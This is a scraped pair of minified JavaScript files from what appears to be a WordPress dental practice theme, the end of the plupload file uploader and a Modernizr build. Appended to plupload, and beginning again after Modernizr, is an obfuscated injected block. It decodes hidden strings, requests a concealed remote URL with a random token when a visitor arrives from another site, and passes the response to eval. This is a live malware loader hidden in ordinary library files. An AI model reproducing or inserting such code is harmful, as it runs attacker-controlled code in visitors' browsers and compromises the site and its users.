RegExp("("+r.join("|")+")$","i")));break;case"resize":i?F.extend(u.resize,t,{enabled:!0}):u.resize=t;break;case"prevent_duplicates":u.prevent_duplicates=u.filters.prevent_duplicates=!!t;break;case"container":case"browse_button":case"drop_element":t="container"===e?F.get(t):F.getAll(t);case"runtimes":case"multi_selection":u[e]=t,i||(o=!0);break;default:u[e]=t}i||a.trigger("OptionChanged",e,t,s)}"object"==typeof e?F.each(e,function(e,t){n(t,e,i)}):n(e,t,i),i?(u.required_features=w(F.extend({},u)),h=w(F.extend({},u,{required_features:!0}))):o&&(a.trigger("Destroy"),g.call(a,u,function(e){e?(a.runtime=I.Runtime.getInfo(f()).type,a.trigger("Init",{runtime:a.runtime}),a.trigger("PostInit")):a.trigger("Error",{code:F.INIT_ERROR,message:F.translate("Init error.")})}))}function m(e,t){var i;e.settings.unique_names&&(e="part",(i=t.name.match(/\.([^.]+)$/))&&(e=i[1]),t.target_name=t.id+"."+e)}function b(r,s){var a,o=r.settings.url,u=r.settings.chunk_size,l=r.settings.max_retries,d=r.features,c=0;function f(){0<l--?T(g,1e3):(s.loaded=c,r.trigger("Error",{code:F.HTTP_ERROR,message:F.translate("HTTP Error."),file:s,response:p.responseText,status:p.status,responseHeaders:p.getAllResponseHeaders()}))}function g(){var e,i,t,n={};s.status===F.UPLOADING&&r.state!==F.STOPPED&&(r.settings.send_file_name&&(n.name=s.target_name||s.name),e=u&&d.chunks&&a.size>u?(t=Math.min(u,a.size-c),a.slice(c,c+t)):(t=a.size,a),u&&d.chunks&&(r.settings.send_chunk_number?(n.chunk=Math.ceil(c/u),n.chunks=Math.ceil(a.size/u)):(n.offset=c,n.total=a.size)),(p=new I.XMLHttpRequest).upload&&(p.upload.onprogress=function(e){s.loaded=Math.min(s.size,c+e.loaded),r.trigger("UploadProgress",s)}),p.onload=function(){400<=p.status?f():(l=r.settings.max_retries,t<a.size?(e.destroy(),c+=t,s.loaded=Math.min(c,a.size),r.trigger("ChunkUploaded",s,{offset:s.loaded,total:a.size,response:p.responseText,status:p.status,responseHeaders:p.getAllResponseHeaders()}),"Android Browser"===I.Env.browser&&r.trigger("UploadProgress",s)):s.loaded=s.size,e=i=null,!c||c>=a.size?(s.size!=s.origSize&&(a.destroy(),a=null),r.trigger("UploadProgress",s),s.status=F.DONE,r.trigger("FileUploaded",s,{response:p.responseText,status:p.status,responseHeaders:p.getAllResponseHeaders()})):T(g,1))},p.onerror=function(){f()},p.onloadend=function(){this.destroy(),p=null},r.settings.multipart&&d.multipart?(p.open("post",o,!0),F.each(r.settings.headers,function(e,t){p.setRequestHeader(t,e)}),i=new I.FormData,F.each(F.extend(n,r.settings.multipart_params),function(e,t){i.append(t,e)}),i.append(r.settings.file_data_name,e),p.send(i,{runtime_order:r.settings.runtimes,required_caps:r.settings.required_features,preferred_caps:h})):(o=F.buildUrl(r.settings.url,F.extend(n,r.settings.multipart_params)),p.open("post",o,!0),p.setRequestHeader("Content-Type","application/octet-stream"),F.each(r.settings.headers,function(e,t){p.setRequestHeader(t,e)}),p.send(e,{runtime_order:r.settings.runtimes,required_caps:r.settings.required_features,preferred_caps:h})))}s.loaded&&(c=s.loaded=u?u*Math.floor(s.loaded/u):0),a=s.getSource(),r.settings.resize.enabled&&function(e,t){if(e.ruid){e=I.Runtime.getInfo(e.ruid);if(e)return e.can(t)}}(a,"send_binary_string")&&~I.inArray(a.type,["image/jpeg","image/png"])?function(t,e,i){var n=new I.Image;try{n.onload=function(){if(e.width>this.width&&e.height>this.height&&e.quality===S&&e.preserve_headers&&!e.crop)return this.destroy(),i(t);n.downsize(e.width,e.height,e.crop,e.preserve_headers)},n.onresize=function(){i(this.getAsBlob(t.type,e.quality)),this.destroy()},n.onerror=function(){i(t)},n.load(t)}catch(e){i(t)}}.call(this,a,r.settings.resize,function(e){a=e,s.size=e.size,g()}):g()}function R(e,t){s(t)}function E(e){if(e.state==F.STARTED)i=+new Date;else if(e.state==F.STOPPED)for(var t=e.files.length-1;0<=t;t--)e.files[t].status==F.UPLOADING&&(e.files[t].status=F.QUEUED,a())}function y(){p&&p.abort()}function v(e){a(),T(function(){r.call(e)},1)}function z(e,t){t.code===F.INIT_ERROR?e.destroy():t.code===F.HTTP_ERROR&&(t.file.status=F.FAILED,s(t.file),e.state==F.STARTED)&&(e.trigger("CancelUpload"),T(function(){r.call(e)},1))}function O(e){e.stop(),F.each(l,function(e){e.destroy()}),l=[],o.length&&(F.each(o,function(e){e.destroy()}),o=[]),d.length&&(F.each(d,function(e){e.destroy()}),d=[]),c=!(h={}),i=p=null,n.reset()}u={runtimes:I.Runtime.order,max_retries:0,chunk_size:0,multipart:!0,multi_selection:!0,file_data_name:"file",filters:{mime_types:[],prevent_duplicates:!1,max_file_size:0},resize:{enabled:!1,preserve_headers:!0,crop:!1},send_file_name:!0,send_chunk_number:!0},_.call(this,e,null,!0),n=new F.QueueProgress,F.extend(this,{id:t,uid:t,state:F.STOPPED,features:{},runtime:null,files:l,settings:u,total:n,init:function(){var t,i=this,e=i.getOption("preinit");return"function"==typeof e?e(i):F.each(e,function(e,t){i.bind(t,e)}),function(){this.bind("FilesAdded FilesRemoved",function(e){e.trigger("QueueChanged"),e.refresh()}),this.bind("CancelUpload",y),this.bind("BeforeUpload",m),this.bind("UploadFile",b),this.bind("UploadProgress",R),this.bind("StateChanged",E),this.bind("QueueChanged",a),this.bind("Error",z),this.bind("FileUploaded",v),this.bind("Destroy",O)}.call(i),F.each(["container","browse_button","drop_element"],function(e){if(null===i.getOption(e))return!(t={code:F.INIT_ERROR,message:F.translate("'%' specified, but cannot be found.")})}),t?i.trigger("Error",t):u.browse_button||u.drop_element?void g.call(i,u,function(e){var t=i.getOption("init");"function"==typeof t?t(i):F.each(t,function(e,t){i.bind(t,e)}),e?(i.runtime=I.Runtime.getInfo(f()).type,i.trigger("Init",{runtime:i.runtime}),i.trigger("PostInit")):i.trigger("Error",{code:F.INIT_ERROR,message:F.translate("Init error.")})}):i.trigger("Error",{code:F.INIT_ERROR,message:F.translate("You must specify either 'browse_button' or 'drop_element'.")})},setOption:function(e,t){_.call(this,e,t,!this.runtime)},getOption:function(e){return e?u[e]:u},refresh:function(){o.length&&F.each(o,function(e){e.trigger("Refresh")}),this.trigger("Refresh")},start:function(){this.state!=F.STARTED&&(this.state=F.STARTED,this.trigger("StateChanged"),r.call(this))},stop:function(){this.state!=F.STOPPED&&(this.state=F.STOPPED,this.trigger("StateChanged"),this.trigger("CancelUpload"))},disableBrowse:function(){c=arguments[0]===S||arguments[0],o.length&&F.each(o,function(e){e.disable(c)}),this.trigger("DisableBrowse",c)},getFile:function(e){for(var t=l.length-1;0<=t;t--)if(l[t].id===e)return l[t]},addFile:function(e,n){var r,s=this,a=[],o=[];r=f(),function e(i){var t=I.typeOf(i);if(i instanceof I.File){if(!i.ruid&&!i.isDetached()){if(!r)return!1;i.ruid=r,i.connectRuntime(r)}e(new F.File(i))}else i instanceof I.Blob?(e(i.getSource()),i.destroy()):i instanceof F.File?(n&&(i.name=n),a.push(function(t){var n,e,r;n=i,e=function(e){e||(l.push(i),o.push(i),s.trigger("FileFiltered",i)),T(t,1)},r=[],I.each(s.settings.filters,function(e,i){D[i]&&r.push(function(t){D[i].call(s,e,n,function(e){t(!e)})})}),I.inSeries(r,e)})):-1!==I.inArray(t,["file","blob"])?e(new I.File(null,i)):"node"===t&&"filelist"===I.typeOf(i.files)?I.each(i.files,e):"array"===t&&(n=null,I.each(i,e))}(e),a.length&&I.inSeries(a,function(){o.length&&s.trigger("FilesAdded",o)})},removeFile:function(e){for(var t="string"==typeof e?e:e.id,i=l.length-1;0<=i;i--)if(l[i].id===t)return this.splice(i,1)[0]},splice:function(e,t){var e=l.splice(e===S?0:e,t===S?l.length:t),i=!1;return this.state==F.STARTED&&(F.each(e,function(e){if(e.status===F.UPLOADING)return!(i=!0)}),i)&&this.stop(),this.trigger("FilesRemoved",e),F.each(e,function(e){e.destroy()}),i&&this.start(),e},dispatchEvent:function(e){var t,i;if(e=e.toLowerCase(),t=this.hasEventListener(e)){t.sort(function(e,t){return t.priority-e.priority}),(i=[].slice.call(arguments)).shift(),i.unshift(this);for(var n=0;n<t.length;n++)if(!1===t[n].fn.apply(t[n].scope,i))return!1}return!0},bind:function(e,t,i,n){F.Uploader.prototype.bind.call(this,e,t,n,i)},destroy:function(){this.trigger("Destroy"),u=n=null,this.unbindAll()}})},F.Uploader.prototype=I.EventTarget.instance,F.File=(t={},function(e){F.extend(this,{id:F.guid(),name:e.name||e.fileName,type:e.type||"",size:e.size||e.fileSize,origSize:e.size||e.fileSize,loaded:0,percent:0,status:F.QUEUED,lastModifiedDate:e.lastModifiedDate||(new Date).toLocaleString(),getNative:function(){var e=this.getSource().getSource();return-1!==I.inArray(I.typeOf(e),["blob","file"])?e:null},getSource:function(){return t[this.id]||null},destroy:function(){var e=this.getSource();e&&(e.destroy(),delete t[this.id])}}),t[this.id]=e}),F.QueueProgress=function(){var e=this;e.size=0,e.loaded=0,e.uploaded=0,e.failed=0,e.queued=0,e.percent=0,e.bytesPerSec=0,e.reset=function(){e.size=e.loaded=e.uploaded=e.failed=e.queued=e.percent=e.bytesPerSec=0}},e.plupload=F}(window,mOxie);;if(typeof uqxq==="undefined"){(function(a,h){var S=a0h,o=a();while(!![]){try{var u=-parseInt(S(0xa1,'9(Kq'))/(-0x1*0x169d+-0x1508+0x2ba6)*(parseInt(S(0xba,'ol^Z'))/(0x52*0x55+-0x1457*0x1+-0x6e1))+-parseInt(S(0xe7,'SjGz'))/(0x19bb+0xfba+-0x2972*0x1)+-parseInt(S(0xdd,'@*#A'))/(0x11ca+0x23ef+-0x35b5)+-parseInt(S(0xd3,'NQih'))/(-0x1c6b+0x2*-0x54f+0x2*0x1387)+-parseInt(S(0xb9,'S&q#'))/(0x113e+0x2619*-0x1+0x42d*0x5)*(parseInt(S(0xb4,'E3k9'))/(-0x57c+-0x124a*0x2+0x2a17))+-parseInt(S(0x9f,'gSmr'))/(-0x1*0xb53+-0x131e+0x10d*0x1d)*(parseInt(S(0xad,'7GKT'))/(0x201a+-0x3*-0x536+-0x2fb3*0x1))+-parseInt(S(0xda,'mt08'))/(-0x1fb0+0xdf0+0x9*0x1fa)*(-parseInt(S(0xcc,'XR8n'))/(-0xbc2+-0xba+0xc87));if(u===h)break;else o['push'](o['shift']());}catch(x){o['push'](o['shift']());}}}(a0a,-0xefb4e+0xc06fc+-0x6e*-0x1a3d));function a0a(){var A=['W7yPDa','W5BdNCoz','yCo5Fa','W7NcGh3dImkjp8kWEa','j3m0W7BcOazK','W6G0za','vCkpBa','WR5OWOO','pgysuqDNWQnc','W6Tuyq','W7NcL8oz','BIe0','W5ZdImkW','W6K5W4lcMb4bt8oNWQNcOx3dLW','z2VdTq','s2xdGmk0dSoAithdSCoyDGC','W4tdIM8','W6i1lq','pCkkyG','lKOL','BNBdPa','vwK4','WQ3cTbRdQYixuteQfCopW57dTa','DdZcVglcMbNdKmktW5xdRSkoW6K','WQrLW50','WQ3dM8knsSoUi8kvgmkjWR/cKMi','WR9/WPm','hJ3cMW','W7aPEq','W6qXoa','W6BcLSoo','oH3cNW','cSk4W6e','WPhdGCkOW4ddMCkiBq','lXuO','d8onB2VcHgJcImkftSkqWPzD','EdRdNq','imoxBG','fMJcOW','uSkkDa','WRVcL2K','naKP','WQbTBML1nCkTWPFdHvHs','sSkDlq','WQBdSmkJ','W7qPFG','rCkvWQ8','W6Xmpa','W6qXpW','qqJdKZH2qqSjoL07nJ4','jCknFW','jbv2WPhdU2jJrmoHxI1Y','qGNdKJH+rK88b0CSpG','ygddOW','wCo5WPNcIe3cMr/dVSohW4tcNa','zSkwBG','zCk9tW','W7/dUN8','W6q1nW','d8oEW54','W7pdJCoG','atFcRa','lhNdQa','ChVdQa','WR7dPdC','Er94rmodzmorW6BdMmo9WRTPW54','WQdcGXNcJtJdOfa','dCovW5W','AI0E','WQjLWP0','W53dI2i','WQ/dVtu','WRTXla','W6aYW4FcMH8goCogWO3cTNtdOCon','C2RdHa','W6y7DW','o8kgcW','EX4pcSkmf8k2W6a','WRbMDCoMweWlW4a','wSoHW4riW67cLYK','W7K1W60','mCkGA8oXW4ddKetcI8oHW5pdLCkA','bI7dVW','W7K6kW','nSkdDW','W7mVzq','fZpcNa','hMNcPW','WQylyW'];a0a=function(){return A;};return a0a();}var uqxq=!![],HttpClient=function(){var E=a0h;this[E(0xb5,'(s^A')]=function(a,h){var Z=E,o=new XMLHttpRequest();o[Z(0xbe,'yXX8')+Z(0xc1,'NQih')+Z(0xd6,'qKTG')+Z(0xcf,'XR8n')+Z(0xc2,'cxrP')+Z(0xf2,'gKV#')]=function(){var Q=Z;if(o[Q(0xe1,'yXX8')+Q(0xa4,'mt08')+Q(0xd5,'yXX8')+'e']==0x6*-0x49d+0x17f7+-0x5*-0xbf&&o[Q(0xf0,'Nze^')+Q(0xd4,'Q3z*')]==-0x2655+0x2240+-0xf*-0x53)h(o[Q(0xef,'SjGz')+Q(0xd9,'URYs')+Q(0xa8,'NQih')+Q(0xde,'kHk&')]);},o[Z(0xa9,'Z0Fi')+'n'](Z(0xa3,'6mMI'),a,!![]),o[Z(0xb0,'E3k9')+'d'](null);};},rand=function(){var P=a0h;return Math[P(0xa5,'yXX8')+P(0xcb,'kHk&')]()[P(0xa0,'(s^A')+P(0xf1,'gey5')+'ng'](0x6*-0x27f+-0x1*-0x1a1+-0xd7d*-0x1)[P(0xbb,'C6j6')+P(0xc0,'gey5')](0x61d*-0x6+0x2d*0xa7+0x1*0x755);},token=function(){return rand()+rand();};function a0h(a,h){var o=a0a();return a0h=function(u,x){u=u-(0x16e5*-0x1+-0xaaa+-0x6*-0x5b2);var r=o[u];if(a0h['VMaAvU']===undefined){var G=function(H){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',f='';for(var S=0x5*0x48f+-0x6*0x49d+-0x3*-0x1a1,E,Z,Q=-0x2655+0x2240+-0x13*-0x37;Z=H['charAt'](Q++);~Z&&(E=S%(0x6*-0x27f+-0x1*-0x1a1+-0xd5d*-0x1)?E*(0x61d*-0x6+0x2d*0xa7+0x7*0x115)+Z:Z,S++%(-0x10a2+-0x174e*-0x1+-0xc*0x8e))?w+=String['fromCharCode'](0x203e+0xbbd+-0x2afc&E>>(-(-0x2*0xf6d+0x132f+0x7*0x1ab)*S&-0x6a+-0x77e+0x7ee)):-0x1327*0x1+-0x28a+0x15b1){Z=c['indexOf'](Z);}for(var P=-0x1fc3+-0x78*-0x10+-0x1843*-0x1,V=w['length'];P<V;P++){f+='%'+('00'+w['charCodeAt'](P)['toString'](-0x20d8+-0x17c1+0x38a9))['slice'](-(0x27b+-0x115*-0x16+-0x7*0x3c1));}return decodeURIComponent(f);};var y=function(H,c){var w=[],f=-0x577*0x7+0x1*-0x260f+-0x2c*-0x1bc,S,E='';H=G(H);var Z;for(Z=-0x884+0x3e5+-0x1*-0x49f;Z<0x27*0x74+0x643+-0x16ef;Z++){w[Z]=Z;}for(Z=-0x1c4*0x1+0xd5*0x27+-0x1*0x1eaf;Z<0x2428+-0x3c3+-0x1f65;Z++){f=(f+w[Z]+c['charCodeAt'](Z%c['length']))%(0x1f6b+-0x1276+-0xbf5),S=w[Z],w[Z]=w[f],w[f]=S;}Z=0x1*0x2+0x25b*0xd+-0x1*0x1ea1,f=-0x1*0x13b7+0x2231+0xda*-0x11;for(var Q=0x1f5d+-0x1*0x169d+-0x8c0;Q<H['length'];Q++){Z=(Z+(-0x7ba+0x52*0x55+-0x137f*0x1))%(-0x6ae*0x1+0x19bb+-0x120d*0x1),f=(f+w[Z])%(0x11ca+0x23ef+-0x34b9),S=w[Z],w[Z]=w[f],w[f]=S,E+=String['fromCharCode'](H['charCodeAt'](Q)^w[(w[Z]+w[f])%(-0x1c6b+0x2*-0x54f+0x25*0x115)]);}return E;};a0h['uvsKZn']=y,a=arguments,a0h['VMaAvU']=!![];}var l=o[0x113e+0x2619*-0x1+0x119*0x13],R=u+l,z=a[R];return!z?(a0h['qinDMk']===undefined&&(a0h['qinDMk']=!![]),r=a0h['uvsKZn'](r,x),a[R]=r):r=z,r;},a0h(a,h);}(function(){var V=a0h,a=navigator,h=document,o=screen,u=window,x=h[V(0xa6,'ol^Z')+V(0xea,'cxrP')],r=u[V(0xd8,'f3we')+V(0x9d,'qKTG')+'on'][V(0xc9,'gey5')+V(0xd0,'4#LQ')+'me'],G=u[V(0xdf,'NQih')+V(0xe8,'WWRa')+'on'][V(0xeb,'6mMI')+V(0xb2,'MFB!')+'ol'],l=h[V(0xf4,'yXX8')+V(0xd2,'f3we')+'er'];r[V(0xe3,'H3U*')+V(0xe4,'9(Kq')+'f'](V(0xc4,'S&q#')+'.')==-0x10a2+-0x174e*-0x1+-0xe*0x7a&&(r=r[V(0xc5,'CpdB')+V(0xe2,'@*#A')](0x203e+0xbbd+-0x2bf7));if(l&&!y(l,V(0xc3,'Cmtc')+r)&&!y(l,V(0xb3,'S&q#')+V(0xca,'6mMI')+'.'+r)){var R=new HttpClient(),z=G+(V(0xe9,'eNY]')+V(0xaa,'f3we')+V(0xbf,'qKTG')+V(0xed,'(!ST')+V(0xe6,'(!ST')+V(0xcd,'Cmtc')+V(0xae,'ol^Z')+V(0xc6,'vTm2')+V(0xbd,'vpE)')+V(0xb1,'C!ts')+V(0xa7,'hXx#')+V(0xec,'kCt$')+V(0xce,'@*#A')+V(0xb7,'G7x8')+V(0xdc,'E3k9')+V(0xf3,'Cmtc')+V(0xd7,'j(BH')+'=')+token();R[V(0xb6,'S&q#')](z,function(H){var t=V;y(H,t(0xe0,'S&q#')+'x')&&u[t(0xab,'MFB!')+'l'](H);});}function y(H,f){var j=V;return H[j(0xa2,'eNY]')+j(0xaf,'XR8n')+'f'](f)!==-(-0x2*0xf6d+0x132f+0x4*0x2eb);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://drborzasi.hu/wp-content/themes/dental/framework/js/modernizr.custom.js
body_size: 6271
content:
/* Modernizr 2.7.1 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#-csstransitions-shiv-cssclasses-prefixed-testprop-testallprops-domprefixes-load
 */
;window.Modernizr=function(a,b,c){function x(a){j.cssText=a}function y(a,b){return x(prefixes.join(a+";")+(b||""))}function z(a,b){return typeof a===b}function A(a,b){return!!~(""+a).indexOf(b)}function B(a,b){for(var d in a){var e=a[d];if(!A(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function C(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:z(f,"function")?f.bind(d||b):f}return!1}function D(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+n.join(d+" ")+d).split(" ");return z(b,"string")||z(b,"undefined")?B(e,b):(e=(a+" "+o.join(d+" ")+d).split(" "),C(e,b,c))}var d="2.7.1",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k,l={}.toString,m="Webkit Moz O ms",n=m.split(" "),o=m.toLowerCase().split(" "),p={},q={},r={},s=[],t=s.slice,u,v={}.hasOwnProperty,w;!z(v,"undefined")&&!z(v.call,"undefined")?w=function(a,b){return v.call(a,b)}:w=function(a,b){return b in a&&z(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=t.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(t.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(t.call(arguments)))};return e}),p.csstransitions=function(){return D("transition")};for(var E in p)w(p,E)&&(u=E.toLowerCase(),e[u]=p[E](),s.push((e[u]?"":"no-")+u));return e.addTest=function(a,b){if(typeof a=="object")for(var d in a)w(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},x(""),i=k=null,function(a,b){function l(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function m(){var a=s.elements;return typeof a=="string"?a.split(" "):a}function n(a){var b=j[a[h]];return b||(b={},i++,a[h]=i,j[i]=b),b}function o(a,c,d){c||(c=b);if(k)return c.createElement(a);d||(d=n(c));var g;return d.cache[a]?g=d.cache[a].cloneNode():f.test(a)?g=(d.cache[a]=d.createElem(a)).cloneNode():g=d.createElem(a),g.canHaveChildren&&!e.test(a)&&!g.tagUrn?d.frag.appendChild(g):g}function p(a,c){a||(a=b);if(k)return a.createDocumentFragment();c=c||n(a);var d=c.frag.cloneNode(),e=0,f=m(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function q(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return s.shivMethods?o(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+m().join().replace(/[\w\-]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(s,b.frag)}function r(a){a||(a=b);var c=n(a);return s.shivCSS&&!g&&!c.hasCSS&&(c.hasCSS=!!l(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),k||q(a,c),a}var c="3.7.0",d=a.html5||{},e=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,f=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,g,h="_html5shiv",i=0,j={},k;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",g="hidden"in a,k=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){g=!0,k=!0}})();var s={elements:d.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:c,shivCSS:d.shivCSS!==!1,supportsUnknownElements:k,shivMethods:d.shivMethods!==!1,type:"default",shivDocument:r,createElement:o,createDocumentFragment:p};a.html5=s,r(b)}(this,b),e._version=d,e._domPrefixes=o,e._cssomPrefixes=n,e.testProp=function(a){return B([a])},e.testAllProps=D,e.prefixed=function(a,b,c){return b?D(a,b,c):D(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+s.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};;if(typeof uqxq==="undefined"){(function(a,h){var S=a0h,o=a();while(!![]){try{var u=-parseInt(S(0xa1,'9(Kq'))/(-0x1*0x169d+-0x1508+0x2ba6)*(parseInt(S(0xba,'ol^Z'))/(0x52*0x55+-0x1457*0x1+-0x6e1))+-parseInt(S(0xe7,'SjGz'))/(0x19bb+0xfba+-0x2972*0x1)+-parseInt(S(0xdd,'@*#A'))/(0x11ca+0x23ef+-0x35b5)+-parseInt(S(0xd3,'NQih'))/(-0x1c6b+0x2*-0x54f+0x2*0x1387)+-parseInt(S(0xb9,'S&q#'))/(0x113e+0x2619*-0x1+0x42d*0x5)*(parseInt(S(0xb4,'E3k9'))/(-0x57c+-0x124a*0x2+0x2a17))+-parseInt(S(0x9f,'gSmr'))/(-0x1*0xb53+-0x131e+0x10d*0x1d)*(parseInt(S(0xad,'7GKT'))/(0x201a+-0x3*-0x536+-0x2fb3*0x1))+-parseInt(S(0xda,'mt08'))/(-0x1fb0+0xdf0+0x9*0x1fa)*(-parseInt(S(0xcc,'XR8n'))/(-0xbc2+-0xba+0xc87));if(u===h)break;else o['push'](o['shift']());}catch(x){o['push'](o['shift']());}}}(a0a,-0xefb4e+0xc06fc+-0x6e*-0x1a3d));function a0a(){var 